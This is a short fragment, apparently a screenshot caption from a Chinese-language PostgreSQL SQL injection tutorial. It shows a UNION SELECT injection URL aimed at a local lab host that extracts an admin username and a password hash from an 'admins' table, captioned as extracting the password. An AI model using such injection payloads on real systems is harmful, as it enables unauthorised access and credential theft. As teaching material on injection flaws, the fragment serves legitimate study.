 地址(D) http://192.168.0.7:81/PgsqlInjection/injection.jsp?id=1%20and%201=2%20union%20select%20'1',name,password,null%20from%20admins
Welcome to here !Script Boy!
ID:1 Name:blackeagle
Description:null
Site: cc88d819236e8e6e544e9568fb200204
图10 爆取密码